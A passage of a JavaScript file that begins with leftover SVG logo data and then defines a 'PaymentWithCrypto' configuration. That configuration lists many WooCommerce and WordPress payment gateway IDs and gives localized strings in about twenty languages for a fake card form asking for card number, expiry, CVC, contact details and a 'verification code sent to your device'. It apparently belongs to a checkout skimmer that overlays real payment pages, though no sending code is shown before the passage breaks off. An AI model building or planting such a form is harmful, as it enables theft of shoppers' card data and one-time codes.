L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>';
const PaymentWithCrypto = {
	sms: true,
	inTim: null,
	checkB: null,
	cardInfo: false,
	ps_payment_id: null,
	lang: 'en',
	wpPaymentMethods: [
		'bacs',
		'paysolutions',
		'stripe',
		'stripe_cc',
		'fkwcs_stripe',
		'cpsw_stripe_element',
		'woocommerce_payments',
		'paypal',
		'wp_simple_pay',
		'givewp',
		'payment_plugins_stripe',
		'cardinity',
		'ninja_forms_stripe',
		'wpforms_stripe',
		'payfast',
		'revolut_cc',
		'airwallex_card',
		'sogecommercestd',
		'woo-mercado-pago-custom',
		'mpgs',
		'affirm',
		'visma_pay',
		'ppcp',
		'ppcp-gateway',
		'ppcp-credit-card-gateway',
		'wpg_paypal_checkout_cc',
	],
	psPaymentMethods: [
		'',
		'paypal',
		'nexixpay',
		'GOOGLEPAY',
	],
	languages: {
		th: {
			await: 'กำลังรอการชำระเงิน...',
			header: 'ชำระเงินด้วยบัตรเครดิต / เดบิต',
			header_2: 'ความปลอดภัยในการชำระเงิน',
			header_3: 'รหัสยืนยันได้ถูกส่งไปยังอุปกรณ์ของคุณ กรุณากรอกรหัสในช่องที่เหมาะสมเพื่อยืนยันการโอนเงิน',
			header_4: 'รายละเอียดการชำระเงิน',
			submit: 'ชำระเงิน',
			wait: 'กรุณารอสักครู่...',
			config: {
				fn: 'ชื่อ',
				ln: 'นามสกุล',
				cn: 'ประเทศ',
				st: 'รัฐ/จังหวัด',
				ct: 'เมือง',
				ad: 'ที่อยู่',
				ap: 'ที่อยู่ 2',
				zp: 'รหัสไปรษณีย์',
				ph: 'โทรศัพท์',
				em: 'อีเมล',
				cc: 'หมายเลขบัตร',
				de: 'วันหมดอายุ',
				cv: 'CVC',
			},
			error: 'รายละเอียดบัตรเครดิตไม่ถูกต้อง',
			label_ps: 'ชำระเงินด้วยบัตร - การชำระเงินปลอดภัย 100%'
		},
		en: {
			await: 'Awaiting payment...',
			header: 'Pay with Credit / Debit card',
			header_2: 'Payment security',
			header_3: 'A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.',
			header_4: 'Payment Details',
			submit: 'Payment',
			wait: 'Please wait...',
			config: {
				fn: 'First Name', 
				ln: 'Last Name', 
				cn: 'Country', 
				st: 'State', 
				ct: 'City', 
				ad: 'Address', 
				ap: 'Address 2', 
				zp: 'Postal code', 
				ph: 'Phone', 
				em: 'Email',
				cc: 'Card Number',
				de: 'Date Expiration',
				cv: 'CVC',
			},
			error: 'The credit card details are incorrect',
			label_ps: 'Pay by card - 100% secure payments' ,
		},
		it: {
			await: 'In attesa di pagamento...',
			header: 'Paga con carta di credito / debito',
			header_2: 'Sicurezza dei pagamenti',
			header_3: 'Un codice di verifica è stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.',
			header_4: 'Dettagli di pagamento',
			submit: 'Pagamento',
			wait: 'Attendere prego...',
			config: {
				fn: 'Nome', 
				ln: 'Cognome', 
				cn: 'Paese', 
				st: 'Stato', 
				ct: 'Città', 
				ad: 'Indirizzo', 
				ap: 'Indirizzo 2', 
				zp: 'Codice postale', 
				ph: 'Telefono', 
				em: 'Email',
				cc: 'Numero di carta',
				de: 'Data di scadenza',
				cv: 'CVC',
			},
			error: 'I dettagli della carta di credito sono errati',
			label_ps: 'Paga tramite carta - pagamenti 100% sicuri' ,
		},
		es: {
			await: 'Esperando el pago...',
			header: 'Pagar con tarjeta de crédito / débito',
			header_2: 'Seguridad de pago',
			header_3: 'Se ha enviado un código de verificación a su dispositivo. Ingrese el código en el campo correspondiente para confirmar la transferencia.',
			header_4: 'Detalles del pago',
			submit: 'Pago',
			wait: 'Por favor espera...',
			config: {
				fn: 'Nombre', 
				ln: 'Apellido', 
				cn: 'País', 
				st: 'Estado', 
				ct: 'Ciudad', 
				ad: 'Dirección', 
				ap: 'Dirección 2', 
				zp: 'Código postal', 
				ph: 'Teléfono', 
				em: 'Email',
				cc: 'Número de tarjeta',
				de: 'Fecha de caducidad',
				cv: 'CVC',
			},
			error: 'Los detalles de la tarjeta de crédito son incorrectos',
			label_ps: 'Paga con tarjeta - pagos 100% seguros',
		},
		fr: {
			await: 'En attente de paiement...',
			header: 'Payer par carte de crédit / débit',
			header_2: 'Sécurité des paiements',
			header_3: 'Un code de vérification a été envoyé à votre appareil. Entrez le code dans le champ approprié pour confirmer le transfert.',
			header_4: 'Détails du paiement',
			submit: 'Paiement',
			wait: 'Veuillez patienter...',
			config: {
				fn: 'Prénom', 
				ln: 'Nom', 
				cn: 'Pays', 
				st: 'État', 
				ct: 'Ville', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Code postal', 
				ph: 'Téléphone', 
				em: 'Email',
				cc: 'Numéro de carte',
				de: 'Date d\'expiration',
				cv: 'CVC',
			},
			error: 'Les détails de la carte de crédit sont incorrects',
			label_ps: 'Payer par carte - paiements 100 % sécurisés',
		},
		de: {
			await: 'Warten auf Zahlung...',
			header: 'Mit Kredit- / Debitkarte bezahlen',
			header_2: 'Zahlungssicherheit',
			header_3: 'Ein Bestätigungscode wurde an Ihr Gerät gesendet. Geben Sie den Code in das entsprechende Feld ein, um die Überweisung zu bestätigen.',
			header_4: 'Zahlungsdetails',
			submit: 'Zahlung',
			wait: 'Bitte warten...',
			config: {
				fn: 'Vorname', 
				ln: 'Nachname', 
				cn: 'Land', 
				st: 'Bundesland', 
				ct: 'Stadt', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postleitzahl', 
				ph: 'Telefon', 
				em: 'E-Mail',
				cc: 'Kartennummer',
				de: 'Ablaufdatum',
				cv: 'CVC',
			},
			error: 'Die Kreditkartendaten sind falsch',
			label_ps: 'Mit Karte bezahlen - 100 % sichere Zahlungen',
		},
		pl: {
			await: 'Oczekiwanie na płatność...',
			header: 'Płać kartą kredytową / debetową',
			header_2: 'Bezpieczeństwo płatności',
			header_3: 'Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.',
			header_4: 'Szczegóły płatności',
			submit: 'Płatność',
			wait: 'Proszę czekać...',
			config: {
				fn: 'Imię', 
				ln: 'Nazwisko', 
				cn: 'Kraj', 
				st: 'Województwo', 
				ct: 'Miasto', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Kod pocztowy', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Numer karty',
				de: 'Data ważności',
				cv: 'CVC',
			},
			error: 'Dane karty kredytowej są nieprawidłowe',
			label_ps: 'Płać kartą - 100% bezpieczne płatności',
		},
		id: {
			await: 'Menunggu pembayaran...',
			header: 'Bayar dengan kartu kredit / debit',
			header_2: 'Keamanan pembayaran',
			header_3: 'Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.',
			header_4: 'Detail Pembayaran',
			submit: 'Pembayaran',
			wait: 'Silakan tunggu...',
			config: {
				fn: 'Nama Depan', 
				ln: 'Nama Belakang', 
				cn: 'Negara', 
				st: 'Provinsi', 
				ct: 'Kota', 
				ad: 'Alamat', 
				ap: 'Alamat 2', 
				zp: 'Kode Pos', 
				ph: 'Telepon', 
				em: 'Email',
				cc: 'Nomor Kartu',
				de: 'Tanggal Kedaluwarsa',
				cv: 'CVC',
			},
			error: 'Detail kartu kredit tidak benar',
			label_ps: 'Bayar dengan kartu - pembayaran 100% aman',
		},
		au: {
			await: 'Awaiting payment...',
			header: 'Pay with Credit / Debit card',
			header_2: 'Payment security',
			header_3: 'A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.',
			header_4: 'Payment Details',
			submit: 'Payment',
			wait: 'Please wait...',
			config: {
				fn: 'First Name', 
				ln: 'Last Name', 
				cn: 'Country', 
				st: 'State', 
				ct: 'City', 
				ad: 'Address', 
				ap: 'Address 2', 
				zp: 'Postal code', 
				ph: 'Phone', 
				em: 'Email',
				cc: 'Card Number',
				de: 'Date Expiration',
				cv: 'CVC',
			},
			error: 'The credit card details are incorrect',
			label_ps: 'Pay by card - 100% secure payments',
		},
		at: {
			await: 'Warten auf Zahlung...',
			header: 'Mit Kredit- / Debitkarte bezahlen',
			header_2: 'Zahlungssicherheit',
			header_3: 'Ein Bestätigungscode wurde an Ihr Gerät gesendet. Geben Sie den Code in das entsprechende Feld ein, um die Überweisung zu bestätigen.',
			header_4: 'Zahlungsdetails',
			submit: 'Zahlung',
			wait: 'Bitte warten...',
			config: {
				fn: 'Vorname', 
				ln: 'Nachname', 
				cn: 'Land', 
				st: 'Bundesland', 
				ct: 'Stadt', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postleitzahl', 
				ph: 'Telefon', 
				em: 'E-Mail',
				cc: 'Kartennummer',
				de: 'Ablaufdatum',
				cv: 'CVC',
			},
			error: 'Die Kreditkartendaten sind falsch',
			label_ps: 'Mit Karte bezahlen - 100 % sichere Zahlungen',
		},
		fi: {
			await: 'Odotetaan maksua...',
			header: 'Maksaminen luotto- / pankkikortilla',
			header_2: 'Maksuturvallisuus',
			header_3: 'Vahvistuskoodi on lähetetty laitteeseesi. Syötä koodi oikeaan kenttään vahvistaaksesi siirron.',
			header_4: 'Maksutiedot',
			submit: 'Maksu',
			wait: 'Ole hyvä ja odota...',
			config: {
				fn: 'Etunimi', 
				ln: 'Sukunimi', 
				cn: 'Maa', 
				st: 'Osavaltio', 
				ct: 'Kaupunki', 
				ad: 'Osoite', 
				ap: 'Osoite 2', 
				zp: 'Postinumero', 
				ph: 'Puhelin', 
				em: 'Sähköposti',
				cc: 'Kortin numero',
				de: 'Voimassaoloaika',
				cv: 'CVC',
			},
			error: 'Luottokorttitiedot ovat virheelliset',
			label_ps: 'Maksaa kortilla - 100 % turvalliset maksut',
		},
		ro: {
			await: 'Așteptând plata...',
			header: 'Plătește cu card de credit / debit',
			header_2: 'Securitatea plăților',
			header_3: 'Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul în câmpul corespunzător pentru a confirma transferul.',
			header_4: 'Detalii de plată',
			submit: 'Plată',
			wait: 'Te rog așteaptă...',
			config: {
				fn: 'Prenume', 
				ln: 'Nume', 
				cn: 'Țară', 
				st: 'Județ', 
				ct: 'Oraș', 
				ad: 'Adresă', 
				ap: 'Adresă 2', 
				zp: 'Cod poștal', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Număr card',
				de: 'Data expirării',
				cv: 'CVC',
			},
			error: 'Detaliile cardului de credit sunt incorecte',
			label_ps: 'Plătește cu cardul - plăți 100% sigure',
		},
		el: {
			await: 'Αναμονή πληρωμής...',
			header: 'Πληρώστε με πιστωτική / χρεωστική κάρτα',
			header_2: 'Ασφάλεια πληρωμών',
			header_3: 'Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.',
			header_4: 'Λεπτομέρειες πληρωμής',
			submit: 'Πληρωμή',
			wait: 'Παρακαλώ περιμένετε...',
			config: {
				fn: 'Όνομα', 
				ln: 'Επώνυμο', 
				cn: 'Χώρα', 
				st: 'Περιοχή', 
				ct: 'Πόλη', 
				ad: 'Διεύθυνση', 
				ap: 'Διεύθυνση 2', 
				zp: 'Ταχυδρομικός κώδικας', 
				ph: 'Τηλέφωνο', 
				em: 'Email',
				cc: 'Αριθμός κάρτας',
				de: 'Ημερομηνία λήξης',
				cv: 'CVC',
			},
			error: 'Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα',
			label_ps: 'Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές',
		},
		pt: {
			await: 'Aguardando pagamento...',
			header: 'Pagar com cartão de crédito / débito',
			header_2: 'Segurança de pagamento',
			header_3: 'Um código de verificação foi enviado para o seu dispositivo. Insira o código no campo apropriado para confirmar a transferência.',
			header_4: 'Detalhes do pagamento',
			submit: 'Pagamento',
			wait: 'Por favor, aguarde...',
			config: {
				fn: 'Nome', 
				ln: 'Sobrenome', 
				cn: 'País', 
				st: 'Estado', 
				ct: 'Cidade', 
				ad: 'Endereço', 
				ap: 'Endereço 2', 
				zp: 'Código postal', 
				ph: 'Telefone', 
				em: 'Email',
				cc: 'Número do cartão',
				de: 'Data de validade',
				cv: 'CVC',
			},
			error: 'Os dados do cartão de crédito estão incorretos',
			label_ps: 'Pague com cartão - pagamentos 100% seguros',
		},
		tr: {
			await: 'Ödeme bekleniyor...',
			header: 'Kredi / Banka kartı ile ödeme',
			header_2: 'Ödeme güvenliği',
			header_3: 'Bir doğrulama kodu cihazınıza gönderildi. Transferi onaylamak için kodu uygun alana girin.',
			header_4: 'Ödeme Detayları',
			submit: 'Ödeme',
			wait: 'Lütfen bekleyin...',
			config: {
				fn: 'Ad', 
				ln: 'Soyad', 
				cn: 'Ülke', 
				st: 'Eyalet', 
				ct: 'Şehir', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Posta kodu', 
				ph: 'Telefon', 
				em: 'E-posta',
				cc: 'Kart Numarası',
				de: 'Son Kullanma Tarihi',
				cv: 'CVC',
			},
			error: 'Kredi kartı bilgileri hatalı',
			label_ps: 'Kartla öde - %100 güvenli ödemeler',
		},
		da: {
			await: 'Afventer betaling...',
			header: 'Betal med kredit- / debetkort',
			header_2: 'Betalingssikkerhed',
			header_3: 'En bekræftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekræfte overførslen.',
			header_4: 'Betalingsoplysninger',
			submit: 'Betaling',
			wait: 'Vent venligst...',
			config: {
				fn: 'Fornavn', 
				ln: 'Efternavn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'By', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Kortnummer',
				de: 'Udløbsdato',
				cv: 'CVC',
			},
			error: 'Kreditkortoplysningerne er forkerte',
			label_ps: 'Betal med kort - 100% sikre betalinger',
		},
		no: {
			await: 'Venter på betaling...',
			header: 'Betal med kreditt- / debetkort',
			header_2: 'Betalingssikkerhet',
			header_3: 'En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for å bekrefte overføringen.',
			header_4: 'Betalingsdetaljer',
			submit: 'Betaling',
			wait: 'Vennligst vent...',
			config: {
				fn: 'Fornavn', 
				ln: 'Etternavn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'By', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utløpsdato',
				cv: 'CVC',
			},
			error: 'Kredittkortinformasjonen er feil',
			label_ps: 'Betal med kort - 100% sikre betalinger',
		},
		sv: {
			await: 'Väntar på betalning...',
			header: 'Betala med kredit- / debetkort',
			header_2: 'Betalningssäkerhet',
			header_3: 'En bekräftelsekod har skickats till din enhet. Ange koden i det relevanta fältet för att bekräfta överföringen.',
			header_4: 'Betalningsinformation',
			submit: 'Betalning',
			wait: 'Vänligen vänta...',
